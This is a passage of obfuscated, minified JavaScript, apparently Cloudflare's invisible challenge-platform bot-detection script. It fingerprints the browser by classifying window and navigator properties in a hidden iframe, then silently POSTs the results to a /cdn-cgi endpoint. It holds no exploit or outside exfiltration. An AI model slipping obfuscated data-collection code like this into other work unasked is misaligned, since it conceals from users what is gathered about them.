for(x=DJ(bw.b)[DJ(bw.g)]('|'),a=0;!![];){switch(x[a++]){case'0':return!![];case'1':L=W[DJ(bw.o)](z[DJ(bw.z)](b[DJ(bw.e)](),1e3));continue;case'2':if(z[DJ(bw.x)](L-n,O))return![];continue;case'3':O=3600;continue;case'4':n=D();continue}break}})}},y[DG(bP.b)](Rp[DG(bP.g)],y[DG(bP.o)]))D();else if(RM[DG(bP.z)]){if(y[DG(bP.e)]===y[DG(bP.e)])Rp[DG(bP.x)](DG(bP.a),D);else{for(m=0;k<Q;f<<=1,y[DG(bP.L)](l,U-1)?(C=0,K[DG(bP.O)](E(A)),V=0):j++,X++);for(F=H0[DG(bP.n)](0),H1=0;y[DG(bP.Y)](8,H2);H4=y[DG(bP.d)](H5,1)|1&H6,H7==y[DG(bP.i)](H8,1)?(H9=0,HH[DG(bP.N)](HI(Hy)),HT=0):HR++,HD>>=1,H3++);}}else W=Rp[DG(bP.s)]||function(){},Rp[DG(bP.s)]=function(Dv){Dv=DG,y[Dv(bG.y)](Dv(bG.T),Dv(bG.R))?(W(),Rp[Dv(bG.D)]!==Dv(bG.W)&&(Rp[Dv(bG.b)]=W,D())):R(D)}}function RF(y,T,Wh,Ww,WB,Ws,Wi,Da,R,D,W,b){Wh={y:404,T:409,R:584,D:417,W:524,b:402,g:628,o:449,z:539,e:610,x:452,a:635,L:634,O:616,n:539,Y:546,d:501,i:490,N:605,s:601,B:504,h:407,S:559,G:587,P:614,J:587,v:548,c:437,M:496},Ww={y:625},WB={y:403,T:424,R:480,D:419,W:508,b:424,g:617,o:424,z:417,e:511,x:529,a:424,L:400,O:441,n:520,Y:529},Ws={y:634},Wi={y:457,T:545,R:557,D:479,W:634,b:605},Da=D7,R={'mqTnP':Da(Wh.y),'AgawB':function(g,o){return g+o},'zzVQM':Da(Wh.T),'zKOCP':function(g,o){return g>=o},'MPnGT':function(g,o){return o===g},'TbNvD':Da(Wh.R),'SpFbi':function(g,o){return g(o)},'CTWuz':Da(Wh.D),'PUyrI':function(g,o){return g(o)},'ioOnI':Da(Wh.W),'gaMXC':Da(Wh.b),'suBEt':function(g){return g()}},D=RM[Da(Wh.g)],console[Da(Wh.o)](RM[Da(Wh.z)]),W=new RM[(Da(Wh.e))](),W[Da(Wh.x)](Da(Wh.a),R[Da(Wh.L)](Da(Wh.O)+RM[Da(Wh.n)][Da(Wh.Y)]+R[Da(Wh.d)],D.r)),D[Da(Wh.i)]&&(W[Da(Wh.N)]=5e3,W[Da(Wh.s)]=function(DL,o){(DL=Da,R[DL(Wi.y)]===DL(Wi.T))?(o=Y==='s'&&!d[DL(Wi.R)](i[N]),R[DL(Wi.D)]===R[DL(Wi.W)](s,B)?h(S+G,P):o||J(R[DL(Wi.W)](o,c),M[Z])):T(DL(Wi.b))}),W[Da(Wh.B)]=function(Dn,g){Dn=Da,g={'ntKkq':function(o,z){return o<z},'MwcJX':function(o,z,DO){return DO=I,R[DO(Ws.y)](o,z)}},R[Dn(WB.y)](W[Dn(WB.T)],200)&&W[Dn(WB.T)]<300?R[Dn(WB.R)](Dn(WB.D),R[Dn(WB.W)])?b[Dn(WB.b)]>=200&&g[Dn(WB.g)](g[Dn(WB.o)],300)?x(Dn(WB.z)):a(g[Dn(WB.e)](Dn(WB.x),L[Dn(WB.a)])):R[Dn(WB.L)](T,R[Dn(WB.O)]):R[Dn(WB.n)](T,Dn(WB.Y)+W[Dn(WB.b)])},W[Da(Wh.h)]=function(Dt){Dt=Da,T(R[Dt(Ww.y)])},b={'t':R[Da(Wh.S)](RV),'lhr':Rp[Da(Wh.G)]&&Rp[Da(Wh.G)][Da(Wh.P)]?Rp[Da(Wh.J)][Da(Wh.P)]:'','api':D[Da(Wh.i)]?!![]:![],'c':RK(),'payload':y},W[Da(Wh.v)](D3[Da(Wh.c)](JSON[Da(Wh.M)](b)))}function RU(W7,DD,R,D,W,b,g,o,z,x){R=(W7={y:514,T:636,R:564,D:436,W:495,b:444,g:597,o:630,z:499,e:563,x:418,a:612,L:624,O:512,n:420,Y:522,d:517},DD=D7,{'RFYHr':DD(W7.y),'ARzWx':DD(W7.T),'LuTpb':function(a,L,O,n,Y){return a(L,O,n,Y)}});try{for(D=DD(W7.R)[DD(W7.D)]('|'),W=0;!![];){switch(D[W++]){case'0':o=pRIb1(b,b[DD(W7.W)]||b[DD(W7.b)],'n.',o);continue;case'1':b=g[DD(W7.g)];continue;case'2':Rp[DD(W7.o)][DD(W7.z)](g);continue;case'3':o=pRIb1(b,b,'',o);continue;case'4':g[DD(W7.e)]=R[DD(W7.x)];continue;case'5':g=Rp[DD(W7.a)](R[DD(W7.L)]);continue;case'6':o={};continue;case'7':return z={},z.r=o,z.e=null,z;case'8':Rp[DD(W7.o)][DD(W7.O)](g);continue;case'9':o=R[DD(W7.n)](pRIb1,b,g[DD(W7.Y)],'d.',o);continue;case'10':g[DD(W7.d)]='-1';continue}break}}catch(a){return x={},x.r={},x.e=a,x}}function Rj(Wa,Dx,T,R,D,W,b){return Wa={y:543,T:606,R:541,D:543},Dx=D7,T={},T[Dx(Wa.y)]=function(g,o){return g>o},R=T,D=3600,W=RV(),b=Math[Dx(Wa.T)](Date[Dx(Wa.R)]()/1e3),R[Dx(Wa.D)](b-W,D)?![]:!![]}function D0(WS,DY){return WS={y:502},DY=D7,crypto&&crypto[DY(WS.y)]?crypto[DY(WS.y)]():''}function RQ(y,T,R,DU,D9,D,W,g){D=(DU={y:473,T:577,R:434,D:600,W:492,b:534,g:550,o:468,z:599,e:529,x:424,a:413,L:629,O:561,n:413,Y:513},D9=D7,{'ytMJe':function(o,z){return o(z)},'IRNOy':function(o,z){return o+z},'nbDzz':function(o,z){return o==z},'gmCRG':D9(DU.y),'bYjZY':D9(DU.T),'fdcNB':function(o,z){return o===z},'mtbVj':function(o,z,e){return o(z,e)}});try{W=T[R]}catch(o){return'i'}if(W==null)return void 0===W?'u':'x';if(D[D9(DU.R)](D[D9(DU.D)],typeof W))try{if(D[D9(DU.R)](D9(DU.W),typeof W[D9(DU.b)])){if(D[D9(DU.g)]===D9(DU.T))return W[D9(DU.b)](function(){}),'p';else D[D9(DU.o)](R,D[D9(DU.z)](D9(DU.e),D[D9(DU.x)]))}}catch(e){}return y[D9(DU.a)][D9(DU.L)](W)?'a':D[D9(DU.O)](W,y[D9(DU.n)])?'D':!0===W?'T':!1===W?'F':(g=typeof W,D9(DU.W)==g?D[D9(DU.Y)](Rk,y,W)?'N':'f':Rm[g]||'?')}function RK(WW,Dg,T,R){return WW={y:483},Dg=D7,T={},T[Dg(WW.y)]=function(D,W){return W!==D},R=T,R[Dg(WW.y)](Rq(),null)}function RE(Wg,Do,y,T){if(Wg={y:394},Do=D7,y={'uTrig':function(R,D){return R(D)}},T=Rq(),null===T)return;RC=(RC&&y[Do(Wg.y)](clearTimeout,RC),setTimeout(function(){Ru()},1e3*T))}function RA(y,Wo,Dz){return Wo={y:416},Dz=D7,Math[Dz(Wo.y)]()<y}function Rk(T,R,DZ,D8,D,W){return DZ={y:470,T:445,R:470,D:527,W:461,b:622,g:523,o:395},D8=D7,D={},D[D8(DZ.y)]=function(g,o){return g<o},W=D,R instanceof T[D8(DZ.T)]&&W[D8(DZ.R)](0,T[D8(DZ.T)][D8(DZ.D)][D8(DZ.W)][D8(DZ.b)](R)[D8(DZ.g)](D8(DZ.o)))}function D2(D,W,WJ,Dd,b,g,o,z,x,a,L,O,n){if(WJ={y:616,T:411,R:408,D:521,W:586,b:628,g:590,o:539,z:546,e:639,x:633,a:610,L:452,O:635,n:605,Y:601,d:484,i:539,N:537,s:539,B:448,h:621,S:539,G:531,P:623,J:620,v:568,c:518,M:467,Z:548,m:437},Dd=D7,b={'UFLya':function(Y,d){return Y(d)},'prneG':Dd(WJ.y),'tdHJr':Dd(WJ.T)},!b[Dd(WJ.R)](RA,0))return![];o=(g={},g[Dd(WJ.D)]=D,g[Dd(WJ.W)]=W,g);try{z=RM[Dd(WJ.b)],x=b[Dd(WJ.g)]+RM[Dd(WJ.o)][Dd(WJ.z)]+b[Dd(WJ.e)]+z.r+Dd(WJ.x),a=new RM[(Dd(WJ.a))](),a[Dd(WJ.L)](Dd(WJ.O),x),a[Dd(WJ.n)]=2500,a[Dd(WJ.Y)]=function(){},L={},L[Dd(WJ.d)]=RM[Dd(WJ.i)][Dd(WJ.d)],L[Dd(WJ.N)]=RM[Dd(WJ.s)][Dd(WJ.N)],L[Dd(WJ.B)]=RM[Dd(WJ.o)][Dd(WJ.B)],L[Dd(WJ.h)]=RM[Dd(WJ.S)][Dd(WJ.G)],L[Dd(WJ.P)]=D1,O=L,n={},n[Dd(WJ.J)]=o,n[Dd(WJ.v)]=O,n[Dd(WJ.c)]=Dd(WJ.M),a[Dd(WJ.Z)](D3[Dd(WJ.m)](n))}catch(Y){}}function D5(D,W,bv,Dc,b,g,x,a,o,z){if(bv={y:637,T:519,R:565,D:490,W:423,b:422,g:637,o:417,z:518,e:565,x:532,a:516,L:417,O:578,n:574,Y:518,d:532,i:515,N:429,s:578,B:518,h:516,S:578,G:516,P:515,J:429},Dc=D7,b={},b[Dc(bv.y)]=function(e,a){return e===a},b[Dc(bv.T)]=Dc(bv.R),g=b,!D[Dc(bv.D)]){if(Dc(bv.W)===Dc(bv.b)){if(!o[Dc(bv.D)])return;g[Dc(bv.g)](z,Dc(bv.o))?(x={},x[Dc(bv.z)]=Dc(bv.e),x[Dc(bv.x)]=Y.r,x[Dc(bv.a)]=Dc(bv.L),n[Dc(bv.O)][Dc(bv.n)](x,'*')):(a={},a[Dc(bv.Y)]=g[Dc(bv.T)],a[Dc(bv.d)]=i.r,a[Dc(bv.a)]=Dc(bv.i),a[Dc(bv.N)]=N,d[Dc(bv.s)][Dc(bv.n)](a,'*'))}else return}W===Dc(bv.o)?(o={},o[Dc(bv.B)]=Dc(bv.R),o[Dc(bv.x)]=D.r,o[Dc(bv.h)]=Dc(bv.o),RM[Dc(bv.S)][Dc(bv.n)](o,'*')):(z={},z[Dc(bv.B)]=Dc(bv.e),z[Dc(bv.d)]=D.r,z[Dc(bv.G)]=Dc(bv.P),z[Dc(bv.J)]=W,RM[Dc(bv.O)][Dc(bv.n)](z,'*'))}function H(bc){return bc='ojeme,frTkQ,pow,TbNvD,TYRqr,uwRGN,MwcJX,appendChild,mtbVj,display: none,error,event,tabIndex,source,LICop,PUyrI,AdeF3,contentDocument,indexOf,xhr-error,122888OBomFb,tQmjk,prototype,ApFti,http-code:,kRjXJ,aUjz8,sid,Fimqm,catch,MILja,TKxJK,SSTpq3,length,_cf_chl_opt,bYFvl,now,undefined,mZKhe,mtMMt,vlbND,AKGCx8,17476570foiVAG,send,AjLly,bYjZY,WNHdd,bigint,map,cLreg,2523385FMZJzr,ifHVD,isNaN,QWZjd,suBEt,uwvzE,fdcNB,push,style,5|4|10|8|1|6|3|0|9|2|7,cloudflare-invisible,829325czXblk,ZWDaM,chctx,orLNC,Hzqra,zChnd,iJQag,qbKSV,postMessage,ADAVn,lKoOZ,cyMcL,parent,concat,ApfBt,Aqfiq,loading,symbol,oivHh,sIjUv,TYlZ6,location,xRpjf,join,prneG,XqWkB,Set,VkUrr,fpkbx,2|0|3|1|4,DOMContentLoaded,contentWindow,NjYdT,IRNOy,gmCRG,ontimeout,sYSXJ,qNpik,KhVkb,timeout,floor,bkczV,QEHTF,3|4|1|2|0,XMLHttpRequest,BWgVK,createElement,uSCvz,href,splice,/cdn-cgi/challenge-platform/h/,ntKkq,NPhsu,AzhCv,errorInfoObject,pkLOA2,call,JBxy9,ARzWx,ioOnI,KsGTu,keys,__CF$cv$params,isArray,body,fromCharCode,sort,/invisible/jsd,AgawB,POST,iframe,IjJZR,PcdHj,tdHJr,ffsCK,uTrig,[native code],WIQHc,iHOaT,document,GuxSL,SpFbi,CWQNE,/jsd/oneshot/d251aa49a8a3/0.7017707309107375:1768623130:SxkdCv8pHocwDUUQldgAxaa2ez3rUMvd5760UXt39Q0/,zKOCP,d.cookie,addEventListener,RVtbr,onerror,UFLya,vOJxS,charAt,/b/ov1/0.7017707309107375:1768623130:SxkdCv8pHocwDUUQldgAxaa2ez3rUMvd5760UXt39Q0/,HtrNI,Array,GeZcL,261xNFjaS,random,success,RFYHr,HLbJD,LuTpb,7580142VclPSM,Krmws,eWqde,status,pRIb1,readyState,Deacj,IUVqi,detail,zblUa,RgNvW,FiexF,getPrototypeOf,nbDzz,from,split,fEfC,string,SKXOh,LeoMO,CTWuz,hasOwnProperty,sqITr,navigator,Function,1LZImit,YUOPc,LRmiB4,log,boolean,plZyw,open,Vtixc3bvFNz0fL-9Qh7mZjA8SO4IwdXDn1oseTHkGYMCKJ6qurEWpg+Rly5UaP2$B,zPESH,bind,yhRgG,zzVQM,cEJly,xfKRX,Object,toString,Modmw,charCodeAt,eytvd,onreadystatechange,55173TOYwZV,jsd,ytMJe,QzmUk,nvIUS,rxvNi8,DefYW,object,error on cf_chl_props,includes,JNwnU,UOaBX,BWEge,mqTnP,MPnGT,dvNzG,bokce,lvOiG,CnwA5,zjeta,OOffU,OBEhY,1338334aZSKUZ,76uxcYAp,api,HxPlk,function,IHoOI,getOwnPropertyNames,clientInformation,stringify,rXLXQ,jNayA,removeChild,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,gaMXC,randomUUID,number,onload'.split(','),H=function(){return bc},H()}function Rq(WR,Dr,y,T){return WR={y:628,T:503},Dr=D7,y=RM[Dr(WR.y)],!y?null:(T=y.i,typeof T!==Dr(WR.T)||T<30)?null:T}function I(y,T,R,D){return y=y-394,R=H(),D=R[y],D}function RX(y,DC,DH,T){for(DC={y:579,T:627,R:433},DH=D7,T=[];y!==null;T=T[DH(DC.y)](Object[DH(DC.T)](y)),y=Object[DH(DC.R)](y));return T}function RV(We,De,y,T){return We={y:628,T:606,R:533},De=D7,y={'Fimqm':function(R,D){return R(D)}},T=RM[De(We.y)],Math[De(We.T)](+y[De(We.R)](atob,T.t))}}()